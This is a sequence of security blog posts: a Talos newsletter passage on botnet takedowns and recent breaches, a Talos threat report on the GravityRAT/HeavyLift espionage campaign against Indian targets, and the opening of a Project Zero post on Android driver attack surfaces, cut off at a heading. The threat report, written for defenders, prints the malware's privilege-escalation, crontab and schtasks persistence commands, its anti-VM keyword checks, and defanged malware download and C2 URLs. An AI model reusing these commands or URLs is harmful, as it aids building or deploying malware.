A separate disruption campaign targeted a botnet called “911 S5,” which the FBI said was used to “commit cyber attacks, large-scale fraud, child exploitation, harassment, bomb threats, and export violations.” 

But with these types of announcements, I think there can be confusion about what a botnet disruption means, exactly. As we’ve written about before in the case of the LockBit ransomware, botnet and server disruptions can certainly cause headaches for threat actors, but usually are not a complete shutdown of their operations, forcing them to go offline forever.  

I’m not saying that Operation Endgame and the 911 S5 disruption aren’t huge wins for defenders, but I do think it’s important to separate botnets from the malware and threat actors themselves.  

For the uninitiated, a botnet is a network of computers or other internet-connected devices that are infected by malware and controlled by a single threat actor or group. Larger botnets are often used to send spam emails in large volumes or carry out distributed denial-of-service attacks by using a mountain of IP addresses to send traffic to a specific target all in a short period. Smaller botnets might be used in targeted network intrusions, or financially motivated botnet controllers might be looking to steal money from targets. 

When law enforcement agencies remove devices from these botnets, it does disrupt actors’ abilities to carry out these actions, but it’s not necessarily the end of the final payload these actors usually use, such as ransomware.  

When discussing this topic in relation to the Volt Typhoon APT, Kendall McKay from our threat intelligence team told me in the latest episode of Talos Takes that botnets should be viewed as separate entity from a malware family or APT. In the case of Volt Typhoon, the FBI said earlier this year it had disrupted the Chinese APT’s botnet, though McKay said “we’re not sure yet” if this has had any tangible effects on their operations. 

With past major botnet disruptions like Emotet and other Trickbot efforts, she also said that “eventually, those threats re-emerge, and the infected devices re-propagate [because] they have worm-like capabilities.” 

So, the next time you see headlines about a botnet disruption, know that yes, this is good news, but it’s also not time to start thinking the affected malware is gone forever.  

The one big thing 

This week, Cisco Talos disclosed a new malware campaign called “Operation Celestial Force” running since at least 2018. It is still active today, employing the use of GravityRAT, an Android-based malware, along with a Windows-based malware loader we track as “HeavyLift.” Talos attributes this operation with high confidence to a Pakistani nexus of threat actors we’re calling “Cosmic Leopard,” focused on espionage and surveillance of their targets.  

Why do I care? 

While this operation has been active for at least the past six years, Talos has observed a general uptick in the threat landscape in recent years, with respect to the use of mobile malware for espionage to target high-value targets, including the use of commercial spyware. There are two ways that this attacker commonly targets users to be on the lookout for: One is spearphishing emails that look like they’re referencing legitimate government-related documents and issues, and the other is social media-based phishing. Always be vigilant about anyone reaching out to you via direct messages on platforms like Twitter and LinkedIn.  

So now what? 

Adversaries like Cosmic Leopard may use low-sophistication techniques such as social engineering and spear phishing, but will aggressively target potential victims with various TTPs. Therefore, organizations must remain vigilant against such motivated adversaries conducting targeted attacks by educating users on proper cyber hygiene and implementing defense in depth models to protect against such attacks across various attack surfaces. 

Top security headlines of the week 

Microsoft announced changes to its Recall AI service after privacy advocates and security engineers warned about the potential privacy dangers of such a feature. The Recall tool in Windows 11 takes continuous screenshots of users’ activity which can then be queried by the user to do things like locate files or remember the last thing they were working on. However, all that data collected by Recall is stored locally on the device, potentially opening the door to data theft if a machine were to be compromised. Now, Recall will be opt-in only, meaning it’ll be turned off by default for users when it launches in an update to Windows 11. The feature will also be tied to the Windows Hello authentication protocol, meaning anyone who wants to look at their timeline needs to log in with face or fingerprint ID, or a unique PIN. After Recall’s announcement, security researcher Kevin Beaumont discovered that the AI-powered feature stored data in a database in plain text. That could have made it easy for threat actors to create tools to extract the database and its contents. Now, Microsoft has also made it so that these screenshots and the search index database are encrypted, and are only decrypted if the user authenticates. (The Verge, CNET

A data breach affecting cloud storage provider Snowflake has the potential to be one of the largest security events ever if the alleged number of affected users is accurate. Security researchers helping to address the attack targeting Snowflake said this week that financially motivated cybercriminals have stolen “a significant volume of data” from hundreds of customers. As many as 165 companies that use Snowflake could be affected, which is notable because Snowflake is generally used to store massive volumes of data on its servers. Breaches affecting Ticketmaster, Santander bank and Lending Tree have already been linked to the Snowflake incident. Incident responders working on the breach wrote this week that the attackers used stolen credentials to access customers’ Snowflake instances and steal valuable data. The activity dates back to at least April 14. Reporters at online news outlet TechCrunch also found that hundreds of Snowflake customer credentials were available on the dark web, after malware infected Snowflake staffers’ computers. The list poses an ongoing risk to any Snowflake users who had not changed their passwords as of the first disclosure of this breach or are not protected by multi-factor authentication. (TechCrunch, Wired

Recovery of a cyber attack affecting several large hospitals in London could take several months to resolve, according to an official with the U.K.’s National Health Service. The affected hospitals and general practitioners’ offices serve a combined 2 million patients. A recent cyber attack targeting a private firm called Synnovis that analyzes blood tests has forced these offices to reschedule appointments and cancel crucial surgeries. “It is unclear how long it will take for the services to get back to normal, but it is likely to take many months,” the NHS official told The Guardian newspaper. Britain also had to put out a call for volunteers to donate type O blood as soon as possible, as the attack has made it more difficult for health care facilities to match patients’ blood types at the same frequency as usual. Type O blood is generally known to be safe for all patients and is commonly used in major surgeries. (BBC, The Guardian

Can’t get enough Talos? 

Upcoming events where you can find Talos 

Cisco Connect U.K. (June 25)

London, England

In a fireside chat, Cisco Talos experts Martin Lee and Hazel Burton discuss the most prominent cybersecurity threat trends of the near future, how these are likely to impact UK organizations in the coming years, and what steps we need to take to keep safe.

BlackHat USA (Aug. 3 – 8) 

Las Vegas, Nevada 

Defcon (Aug. 8 – 11) 

Las Vegas, Nevada 

BSides Krakow (Sept. 14)  

Krakow, Poland 

Most prevalent malware files from Talos telemetry over the past week 

SHA 256: 2d1a07754e76c65d324ab8e538fa74e5d5eb587acb260f9e56afbcf4f4848be5 
MD5: d3ee270a07df8e87246305187d471f68 
Typical Filename: iptray.exe 
Claimed Product: Cisco AMP 
Detection Name: Generic.XMRIGMiner.A.A13F9FCC

SHA 256: 9b2ebc5d554b33cb661f979db5b9f99d4a2f967639d73653f667370800ee105e 
MD5: ecbfdbb42cb98a597ef81abea193ac8f 
Typical Filename: N/A 
Claimed Product: MAPIToolkitConsole.exe 
Detection Name: Gen:Variant.Barys.460270 

SHA 256: 9be2103d3418d266de57143c2164b31c27dfa73c22e42137f3fe63a21f793202 
MD5: e4acf0e303e9f1371f029e013f902262 
Typical Filename: FileZilla_3.67.0_win64_sponsored2-setup.exe 
Claimed Product: FileZilla 
Detection Name: W32.Application.27hg.1201 

SHA 256: a024a18e27707738adcd7b5a740c5a93534b4b8c9d3b947f6d85740af19d17d0 
MD5: b4440eea7367c3fb04a89225df4022a6 
Typical Filename: Pdfixers.exe 
Claimed Product: Pdfixers 
Detection Name: W32.Superfluss:PUPgenPUP.27gq.1201 

SHA 256: 0e2263d4f239a5c39960ffa6b6b688faa7fc3075e130fe0d4599d5b95ef20647 
MD5: bbcf7a68f4164a9f5f5cb2d9f30d9790 
Typical Filename: bbcf7a68f4164a9f5f5cb2d9f30d9790.vir 
Claimed Product: N/A 
Detection Name: Win.Dropper.Scar::1201 

Operation Celestial Force employs mobile and desktop malware to target Indian entities

Operation Celestial Force employs mobile and desktop malware to target Indian entities

By Gi7w0rm, Asheer Malhotra and Vitor Ventura. 

  • Cisco Talos is disclosing a new malware campaign called “Operation Celestial Force” running since at least 2018. It is still active today, employing the use of GravityRAT, an Android-based malware, along with a Windows-based malware loader we track as “HeavyLift.”  
  • All GravityRAT and HeavyLift infections are administered by a standalone tool we are calling “GravityAdmin,” which carries out malicious activities on an infected device. Analysis of the panel binaries reveals that they are meant to administer and run multiple campaigns at the same time, all of which are codenamed and have their own admin panels.  
  • Talos attributes this operation with high confidence to a Pakistani nexus of threat actors we’re calling “Cosmic Leopard,” focused on espionage and surveillance of their targets.  This multiyear operation continuously targeted Indian entities and individuals likely belonging to defense, government and related technology spaces. Talos initially disclosed the use of the Windows-based GravityRAT malware by suspected Pakistani threat actors in 2018 — also used to target Indian entities.  
  • While this operation has been active for at least the past six years, Talos has observed a general uptick in the threat landscape in recent years, with respect to the use of mobile malware for espionage to target high-value targets, including the use of commercial spyware

Operation Celestial Force: A multi-campaign, multi-component infections operation 

Talos assesses with high confidence that this series of campaigns we’re clustering under the umbrella of “Operation Celestial Force” is conducted by a nexus of Pakistani threat actors. The tactics, techniques, tooling and victimology of Cosmic Leopard contain some overlaps with those of Transparent Tribe, another suspected Pakistani APT group, which has a history of targeting high-value individuals from the Indian subcontinent. However, we do not have enough technical evidence to link both the threat actors together for now, therefore we track this cluster of activity under the “Cosmic Leopard” tag. 

Operation Celestial Force has been active since at least 2018 and continues to operate today — increasingly utilizing an expanding and evolving malware suite — indicating that the operation has likely seen a high degree of success targeting users in the Indian subcontinent. Cosmic Leopard initially began the operation with the creation and deployment of the Windows based GravityRAT malware family distributed via malicious documents (maldocs). Cosmic Leopard then created Android-based versions of GravityRAT to widen their net of infections to begin targeting mobile devices around 2019. During the same year, Cosmic Leopard also expanded their arsenal to use the HeavyLift malware family as a malware loader. HeavyLift is primarily wrapped in malicious installers sent to targets tricked into running the into running the malware via social engineering techniques. 

Some campaigns from this multi-year operation have been disclosed and loosely attributed to Pakistani threat actors in previous reporting. However, there has been little evidence to tie all of them together until now. Each campaign in the operation has been codenamed by the threat actor and managed/administered using custom-built panel binaries we call “GravityAdmin.” 

Adversaries like Cosmic Leopard may use low-sophistication techniques such as social engineering and spear phishing, but will aggressively target potential victims with various TTPs. Therefore, organizations must remain vigilant against such motivated adversaries conducting targeted attacks by educating users on proper cyber hygiene and implementing defense-in-depth models to protect against such attacks across various attack surfaces.

Initiating contact and infecting targets 

This campaign primarily utilizes two infection vectors — spear phishing and social engineering. Spear phishing consists of messages sent to targets with pertinent language and maldocs that contain malware such as GravityRAT. 

The other infection vector, gaining popularity in this operation, and now a staple tactic of the Cosmic Leopard’s operations consists of contacting targets over social media channels, establishing trust with them and eventually sending them a malicious link to download either the Windows- or Android-based GravityRAT or the Windows-based loader, HeavyLift. 

Operation Celestial Force employs mobile and desktop malware to target Indian entities
 Malicious drop site delivering HeavyLift. 

Operation Celestial Force’s malware and its management interfaces 

Talos’ analysis reveals the use of multiple components, including Android- and Windows-based malware, and administrative binaries supporting multiple campaign panels used by Operation Celestial Force. 

  • GravityRAT: GravityRAT, a closed-source malware family, first disclosed by Talos in 2018, is a Windows- and Android-based RAT used to target Indian entities.  
  • HeavyLift: A previously unknown Electron-based malware loader family distributed via malicious installers targeting the Windows operating system.  
  • GravityAdmin: A tool to administer infected systems (panel binary), used by operators since at least 2021, by connecting to GravityRAT’s and HeavyLift’s C2 servers. GravityAdmin consists of multiple inbuilt User Interfaces (UIs) that correspond to specific, codenamed, campaigns being operated by malicious operators.   

Operation Celestial Force’s infection chains are:  

Operation Celestial Force employs mobile and desktop malware to target Indian entities

GravityAdmin: Panel binaries administering the campaigns 

The Panel binaries we analyzed consist of multiple versions with the earliest compiled in August 2021. The panel binary asks for a user ID, password and campaign ID (from a drop-down menu) from the operator when it runs.  

Operation Celestial Force employs mobile and desktop malware to target Indian entities
 Login screen for GravityAdmin titled “Bits Before Bullets.”

When the operator clicks the login button, the executable will check if it is connected to the internet by sending a ping request to www[.]google[.]com. Then, the user ID and password are authenticated with an authentication server which sends back: 

  • A code to direct the panel binary to open the panel UI for the specified panel. 
  • Also sends a value back via the HTTP “Authorization” Header. This value acts as an authentication token when communicating with campaign-specific[ C2 servers to load data such as a list of infected machines, etc. 

A typical Panel screen will list the machines infected as part of the specific campaign. It also has buttons to trigger various malicious actions against one or more infected systems.  

Operation Celestial Force employs mobile and desktop malware to target Indian entities

Different panels have different capabilities, however, some core capabilities are common across all campaigns. 

The various campaigns configured in the Panel binaries are code named as: 

  • "SIERRA" 
  • "QUEBEC" 
  • "ZULU" 
  • "DROPPER" 
  • "WORDDROPPER" 
  • "COMICUM" 
  • "ROCKAMORE" 
  • "FOXTROT" 
  • "CLOUDINFINITY" 
  • "RECOVERBIN" 
  • "CVSCOUT" 
  • "WEBBUCKET" 
  • "CRAFTWITHME" 
  • "SEXYBER" 
  • "CHATICO" 

Each of the codenamed campaigns from the Panel binaries consists of its own infection mechanisms. For example, “FOXTROT,” “CLOUDINFINITY” and “CHATICO” are names given to all Android-based GravityRAT infections whereas “CRAFTWITHME,” “SEXYBER” and “CVSCOUT” are named for attacks deploying HeavyLift. Our analysis correlates the campaigns listed above with the Operating Systems being targeted with respective malware families. 

Campaign Name 

Platform targeted and Malware Used 

SIERRA 

Windows, GravityRAT 

QUEBEC 

Windows, GravityRAT 

ZULU 

Windows, GravityRAT 

DROPPER / WORDDROPPER / COMICUM  

Windows, GravityRAT 

ROCKAMORE 

Windows, GravityRAT 

FOXTROT / CLOUDINFINITY / RECOVERBIN / CHATICO    

Android, GravityRAT 

CVSCOUT 

Windows, HeavyLift 

WEBBUCKET / CRAFTWITHME 

Windows, HeavyLift 

SEXYBER 

Windows, HeavyLift 

Most campaigns consist of infrastructure overlaps between each other mostly to host malicious payloads or maintain a list of infected systems. 

Malicious domain 

Campaigns using the domain 

mozillasecurity[.]com 

SIERRA  

QUEBEC 

DROPPER 

officelibraries[.]com 

SIERRA 

DROPPER 

ZULU 

GravityRAT: A multi-platform remote access trojan

GravityRAT is a Windows-based remote access trojan first disclosed by Talos in 2018. GravityRAT was later ported to the Android operating system to target mobile devices around 2019. Since 2019, we’ve observed a continuous addition of a multitude of capabilities in GravityRAT and its associated infrastructure. So far, we have observed the use of GravityRAT exclusively by suspected Pakistani threat actors to target entities and individuals in India. There is currently no publicly available evidence to suggest that GravityRAT is a commodity/open-source malware, suggesting its potential use by multiple, disparate threat actors. 

Our analysis of the entire ecosystem of Operation Celestial Force revealed that GravityRAT’s use in this campaign likely began as early as 2016 and continues to this day. 

The latest variants of GravityRAT are distributed through malicious websites, some registered and set up as late as early January 2024, pretending to distribute legitimate Android applications. Malicious operators will distribute the download links to their targets over social media channels asking them to download and install the malware. 

The latest variants of GravityRAT use the previously mentioned code names to define the campaigns. The screenshot below shows the initial registration of a victim into the C2, getting back a list of alternative C2 to be used, if needed.  

Operation Celestial Force employs mobile and desktop malware to target Indian entities
 The group uses Cloudflare service to hide the true location of their C2 servers.

After registration, the trojan requests tasks to execute to the C2 followed by uploading a file containing the device's location.  

The trojan will use a different user-agent for each request — it's unclear if this is done on purpose, or if this anomaly is just the result of cut-and-paste code from other projects to tie together this trojan’s features.  

GravityRAT requests the following permissions on the device for stealing information and housekeeping tasks. 

Operation Celestial Force employs mobile and desktop malware to target Indian entities

These variants of GravityRAT are similar to previously disclosed versions from ESET and Cyble and consist of the following capabilities: 

  1. Send preliminary information about the device to the C2. This information includes IMEI, phone number, network country ISO code, network operator name, SIM country ISO code, SIM operator name, SIM serial number, device model, brand, product and manufacturer, addresses surrounding the obtained longitude and latitude of the device and the current build information, including release, host, etc. 
  2. Read SMS data and content and upload to the C2. 
  3. Read specific file formats and upload them to the C2. 
  4. Read call logs and upload them to the C2. 
  5. Obtain IMEI information including associated email ID and send it to C2. 
  6. Delete all contacts, call logs and files related to the malware. 

HeavyLift: Electron-based malware loader

Some of the campaigns in this operation use Electron-based malware loaders we’re calling “HeavyLift,” which consist of JavaScript code communicating and controlled by C2 servers. These are the same C2 servers that interact with GravityAdmin, the panel tool used by the operators to govern infected systems. HeavyLift is essentially a stage one malware component that downloads and installs other malicious implants whenever available on the C2 server. HeavyLift bears some similarities with GravityRAT’s Electron versions disclosed previously by Kaspersky in 2020. 

A HeavyLift infection begins with an executable masquerading as an installer for a legitimate application. The installer installs a dummy application but also installs and sets up a malicious Electron-based desktop application. This malicious application is, in fact, HeavyLift and consists of JavaScript code that carries out malicious operations on the infected system. 

On execution, HeavyLift will check if it is running on a macOS or Windows system. If it is running on macOS, and not running as root, it will execute with admin privileges using the command: 

 /usr/bin/osascript -e 'do shell script "bash -c " _process_path " with administrator privileges'  

If it is running as root, it will set the default HTTP User-Agent to “M_9C9353252222ABD88B123CE5A78B70F6”, then get system info using the commands: 

system_profiler SPHardwareDataType | grep 'Model Name' 

system_profiler SPHardwareDataType | grep 'SMC' 

system_profiler SPHardwareDataType | grep 'Model Identifier' 

system_profiler SPHardwareDataType | grep 'ROM' 

system_profiler SPHardwareDataType | grep 'Serial Number'  

For a Windows-based system, the HTTP User-Agent is set to “W_9C9353252222ABD88B123CE5A78B70F6”. The malware will then obtain preliminary system information such as: 

  • Processor ID 
  • MAC address 
  • Installed anti-virus product name 
  • Username 
  • Domain name 
  • Platform information 
  • Process, OS architecture 
  • Agent (hardcoded value) 
  • OS release number 

All this preliminary information is sent to the hardcoded C2 server URL to register the infection with the C2. 

HeavyLift will then reach out to the C2 server to poll for any new payloads to execute on the infected system. A payload received from the C2 will be dropped to a directory in the “AppData” directory and persisted on the system. 

On macOS, the payload is a ZIP file that is extracted, and the resulting binary persists using crontab via the command: 

crontab -l 2>/dev/null; echo ' */2 * * * * “_filepath_” _arguments_ ‘ | crontab - 

For Windows, the payload received is an EXE file that persists on the system via a scheduled task. The malware will create an XML file for the scheduled tasks with the payload path, arguments and working directory and then use the XML to set up the schedtask: 

SCHTASKS /Create /XML "_xmlpath_" /TN "_taskname_" /F 

The malware will then open the accompanying HTML file via web view to appear legitimate. 

 In some cases, the malware will also perform anti-analysis checks to see if it’s running in a virtual environment.  

It checks for the presence of specific keywords before closing if there is a match: 

  • Innotek GmbH 
  • VirtualBox 
  • VMware 
  • Microsoft Corporation 
  • HITACHI

These keywords are checked against model information, SMC, ROM and serial numbers on macOS and Windows against manufacturer information, such as product, vendor, processor and more. 

Coverage 

Ways our customers can detect and block this threat are listed below.  

Operation Celestial Force employs mobile and desktop malware to target Indian entities

 Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.  

Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.  

 Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.  

 Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.  

Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.  

Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.  

Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.  

Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.  

 Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.  

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.  


IOCs 

IOCs for this research can also be found at our GitHub repository here

HeavyLift 

8e9bcc00fc32ddc612bdc0f1465fc79b40fc9e2df1003d452885e7e10feab1ee
ceb7b757b89693373ffa1c46dd96544bdc25d1a47608c2ea24578294bcf1db37 
06b617aa8c38f916de8553ff6f572dcaa96e5c8941063c55b6c424289038c3a1 
da3907cf75662c3401581a5140831f8b2520a4c3645257b3860c7db94295af88 
838fd5d269fa09ef4f7e9f586b6577a9f46123a0af551de02de78501d916236d 
12d98137cd1b0cf59ce2fafbfe3a9c3477a42dae840909adad5d4d9f05dd8ede 
688c8e4522061bb9d82e4c3584f7ef8afc6f9e07e2374567755faad2a22e25b8 
5695c1e5e4b381844a36d8281126eef73a9641a315f3fdd2eb475c9073c5f4da 
8d458fb59b6da20e1ba1658bb4a1f7dbb46d894530878e91b64d3c675d3d4516


GravityRAT Android 

36851d1da9b2f35da92d70d4c88ea1675f1059d68fafd3abb1099e075512b45e 
4ebdfa738ef74945f6165e337050889dfa0aad61115b738672bbeda648a59dab 
1382997d3a5bb9bdbb9d41bb84c916784591c7cdae68305c3177f327d8a63b71 
c00cedd6579e01187cd256736b8a506c168c6770776475e8327631df2181fae2 
380df073825aca1e2fdbea379431c2f4571a8c7d9369e207a31d2479fbc7be88


GravityAdmin 

63a76ca25a5e1e1cf6f0ca8d32ce14980736195e4e2990682b3294b125d241cf 
69414a0ca1de6b2ab7b504a507d35c859fc5a1b8e0b3cf0c6a8948b2f652cbe9 
04e216f4780b6292ccc836fa0481607c62abb244f6a2eedc21c4a822bcf6d79f


Network IOCs 

 androidmetricsasia[.]com 
dl01[.]mozillasecurity[.]com 
officelibraries[.]com 
javacdnlib[.]com 
windowsupdatecloud[.]com 
webbucket[.]co[.]uk 
craftwithme[.]uk 
sexyber[.]net 
rockamore[.]co[.]uk 
androidsdkstream[.]com 
playstoreapi[.]net 
sdklibraries[.]com 
cvscout[.]uk 
zclouddrive[.]com 
jdklibraries[.]com 
cloudieapp[.]net 
androidadbserver[.]com 
androidwebkit[.]com 
teraspace[.]co[.]in


hxxps[://]zclouddrive[.]com/downloads/CloudDrive_Setup_1[.]0[.]1[.]exe 
hxxps[://]www[.]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip 
hxxps[://]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip 
hxxps[://]cloudieapp[.]net/cloudie[.]zip 
hxxps[://]sni1[.]androidmetricsasia[.]com/voilet/8a99d28c[.]php 
hxxps[://]dev[.]androidadbserver[.]com/jurassic/6c67d428[.]php 
hxxps[://]adb[.]androidadbserver[.]com/jurassic/6c67d428[.]php 
hxxps[://]library[.]androidwebkit[.]com/kangaroo/8a99d28c[.]php 
hxxps[://]ux[.]androidwebkit[.]com/kangaroo/8a99d28c[.]php 
hxxps[://]jupiter[.]playstoreapi[.]net/indigo/8a99d28c[.]php 
hxxps[://]moon[.]playstoreapi[.]net/indigo/8a99d28c[.]php 
hxxps[://]sni1[.]androidmetricsasia[.]com/voilet/8a99d28c[.]php 
hxxps[://]moon[.]playstoreapi[.]net/indigo/8a99d28c[.]php 
hxxps[://]jre[.]jdklibraries[.]com/hotriculture/671e00eb[.]php  
hxxps[://]cloudinfinity-d4049-default-rtdb[.]firebaseio[.]com/ 
hxxps[://]dl01[.]mozillasecurity[.]com/ 
hxxps[://]dl01[.]mozillasecurity[.]com/Sier/resauth[.]php 
hxxps[://]dl01[.]mozillasecurity[.]com/resauth[.]php/ 
hxxps[://]tl37[.]officelibraries[.]com/Sier/resauth[.]php 
hxxps[://]tl37[.]officelibraries[.]com/resauth[.]php/ 
hxxps[://]jun[.]javacdnlib[.]com/Quebec/5be977ac[.]php 
hxxps[://]dl01[.]mozillasecurity[.]com/resauth[.]php/ 
hxxps[://]dl01[.]mozillasecurity[.]com/MicrosoftUpdates/6efbb147[.]php 
hxxps[://]tl37[.]officelibraries[.]com/MicrosoftUpdates/741bbfe6[.]php 
hxxps[://]tl37[.]officelibraries[.]com/MsWordUpdates/c47d1870[.]php 
hxxps[://]dl01[.]windowsupdatecloud[.]com/opex/7ab24931[.]php 
hxxps[://]tl37[.]officelibraries[.]com/opex/13942BA7[.]php 
hxxp[://]dl01[.]windowsupdatecloud[.]com/opex/7ab24931[.]php 
hxxps[://]tl37[.]officelibraries[.]com/opex/13942BA7[.]php 
hxxps[://]download[.]rockamore[.]co[.]uk/m2c/m_client[.]php 
hxxps[://]api1[.]androidsdkstream[.]com/foxtrot/ 
hxxps[://]api1[.]androidsdkstream[.]com/foxtrot/61c10953[.]php 
hxxps[://]jupiter[.]playstoreapi[.]net/RB/e7a18a38[.]php 
hxxps[://]sdk2[.]sdklibraries[.]com/golf/c6cf642b[.]php 
hxxps[://]jre[.]jdklibraries[.]com/hotriculture/671e00eb[.]php 
hxxps://hxxp[://]api1[.]androidsdkstream[.]com/foxtrot//DataX/ 
hxxps[://]download[.]cvscout[.]uk/cvscout/cvstyler_client[.]php 
hxxps[://]download[.]webbucket[.]co[.]uk/webbucket/strong_client[.]php 
hxxps[://]www[.]craftwithme[.]uk/cwmb/craftwithme/strong_client[.]php 
hxxps[://]download[.]sexyber[.]net/sexyber/sexyberC[.]php 
hxxps[://]download[.]webbucket[.]co[.]uk/A0B74607[.]php 
hxxps[://]zclouddrive[.]com/system/546F9A[.]php 
hxxps[://]download[.]cvscout[.]uk/cvscout/ 
hxxps[://]download[.]cvscout[.]uk/c9a5e83c[.]php 
hxxps[://]zclouddrive[.]com/downloads/CloudDrive_Setup_1[.]0[.]1[.]exe 
hxxps[://]zclouddrive[.]com/system/clouddrive/ 
hxxps[://]www[.]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip 
hxxps[://]sexyber[.]net/downloads/7ddf32e17a6ac5ce04a8ecbf782ca509/Sexyber-1[.]0[.]0[.]zip 
hxxps[://]download[.]sexyber[.]net/0fb1e3a0[.]php 
hxxps[://]www[.]craftwithme[.]uk/cwmb/d26873c6[.]php 
hxxps[://]download[.]teraspace[.]co[.]in/teraspace/ 
hxxps[://]download[.]teraspace[.]co[.]in/78181D14[.]php 
hxxps[://]www[.]craftwithme[.]uk/cwmb/craftwithme/ 
hxxps[://]download[.]webbucket[.]co[.]uk/webbucket/

Driving forward in Android drivers

Posted by Seth Jenkins, Google Project Zero

Introduction

Android's open-source ecosystem has led to an incredible diversity of manufacturers and vendors developing software that runs on a broad variety of hardware. This hardware requires supporting drivers, meaning that many different codebases carry the potential to compromise a significant segment of Android phones. There are recent public examples of third-party drivers containing serious vulnerabilities that are exploited on Android. While there exists a well-established body of public (and In-the-Wild) security research on Android GPU drivers, other chipset components may not be as frequently audited so this research sought to explore those drivers in greater detail.

Driver Enumeration: Not as Easy as it Looks

This research focused on three Android devices (chipset manufacturers in parentheses):

- Google Pixel 7 (Tensor)

- Xiaomi 11T (MediaTek)

- Asus ROG 6D (MediaTek)

In order to perform driver research on these devices I first had to find all of the kernel drivers that were accessible from an unprivileged context on each device; a task complicated by the non-uniformity of kernel drivers (and their permissions structures) across different devices even within the same chipset manufacturer. There are several different methodologies for discovering these drivers. The most straightforward technique is to search the associated filesystems looking for exposed driver device files. These files serve as the primary method by which userland can interact with the driver. Normally the “file” is open’d by a userland process, which then uses a combination of read, write, ioctl, or even mmap to interact with the driver. The driver then “translates” those interactions into manipulations of the underlying hardware device sending the output of that device back to userland as warranted. Effectively all drivers expose their interfaces through the ProcFS or DevFS filesystems, so I focused on the /proc and /dev directories while searching for viable attack surfaces. Theoretically, evaluating all the userland accessible drivers should be as simple as calling find /dev or find /proc, attempting to open every file discovered, and logging which open attempts were successful.

However, there is one major roadblock that prevents this approach from being comprehensive - permissions! SELinux and traditional Linux Discretionary Access Control policies can prevent simple filesystem enumeration from discovering all of the accessible device drivers associated on the filesystem. For example, the untrusted_app SELinux context has search permissions on the device SELinux context for directories, but is not allowed to directly open the directory itself:

sepolicy shows search permission on the "device" SELinux context

This search permission (rather counterintuitively) does not allow the source context to list the contents of directories that have this SELinux target context. Instead, it simply allows such a directory to be in the ancestor directories of the file path that the source context attempts to open. In practice, this means that untrusted_app is allowed to open e.g. /dev/mali0 but is usually not allowed to open /dev itself:

untrusted_app is unable to list /dev but can open files within it like /dev/mali0

In the case of /dev, the shell context is allowed to open and list the contents of /dev. That means that by first enumerating the /dev directory from the shell context, then attempting to open all discovered files from the untrusted_app context, a security researcher can understand what drivers are and are not accessible from an app context in the /dev directory. However, there are cases where certain directories are simply not listable from a debugging-accessible non-root context, particularly in /proc. One option to enumerate all these directories would be to root the phone, however, this is not always easily achievable.

A strategy I found helpful in this regard was to examine publicly released kernel source code for the phone model or for similar phone models. The location of this source code varies significantly from manufacturer to manufacturer, but the source code is usually either hosted on Github or via the manufacturer website. Device drivers create files in /proc primarily via the proc_create() and proc_mkdir() function calls. A real-world example of this would be:

        parent = proc_mkdir("perfmgr", NULL);

        perfmgr_root = parent;

        pe = proc_create("perf_ioctl", 0664, parent, &Fops);

        ...

        pe = proc_create("eara_ioctl", 0664, parent, &eara_Fops);

        ...

        pe = proc_create("eas_ioctl", 0664, parent, &eas_Fops);

        ...

        pe = proc_create("xgff_ioctl", 0664, parent, &xgff_Fops);

        ...

Although these files cannot be directly enumerated, they do exist and are accessible from an untrusted context.

/proc/perfmgr directory contents cannot be listed with ls, but can be open'd

It would have otherwise required rooting the phone to discover this driver without analyzing the kernel source code.

Another useful resource is the SELinux policy itself. Userland interacts with the drivers via a fairly typical set of VFS operations. This means that the SELinux policy must encapsulate the necessary permissions to perform those operations. This means that the SELinux policy generally reflects what the developers intend to be accessible from an untrusted context. Analysis of the policy can lead to the discovery of certain oddities and idiosyncrasies in the accessibility of certain drivers. For example, occasionally a file may not be directly openable via the filesystem, but there may be some alternative method by which an app can ask another more privileged process to open the file on its behalf and hand the associated fd back, after which the app is allowed to read/write/ioctl to the fd itself. One example of this behavior would be the EdgeTPU device on the Pixel 7:

Additional research suggests that untrusted_app can ask a privileged process for access to the EdgeTPU driver fd itself if it lands on an allowlist of certain applications.

The performed surveys strongly imply that the GPU driver is the most consistently accessible driver from an untrusted application, which is expected. On the Google Pixel 7, I did not find much else that was accessible from an entirely unprivileged context. Nevertheless, inspired by previous similar efforts on hardware like Samsung’s NPU, I performed research on the EdgeTPU driver - Google’s tensor processing unit for doing ML related tasks on the Pixel series of devices. This resulted in the discovery of one significant issue - a race condition when registering memory with the EdgeTPU memory while vma’s are concurrently getting modified.

Unlike the Pixel 7, the MediaTek chipset phones (Asus ROG 6D and Xiaomi 11T) contained several different drivers that could be accessed from unprivileged userland:

  • /proc/ged
  • /proc/mtk_jpeg
  • /proc/perfmgr/[eara_ioctl,eas_ioctl,perf_ioctl,xgff_ioctl]

These drivers represent significantly more interesting and complex attack surfaces than what was available on the Pixel 7 device. The ged driver contained numerous interesting and valuable exploitation primitives that we’ll discuss in detail a bit later. While the perfmgr driver presented several attack surfaces, I wasn’t able to find any security-relevant bugs. The mtk_jpeg driver however, yielded significant fruit that deserves a closer look.

MediaTek JPEG Decoding Accelerator

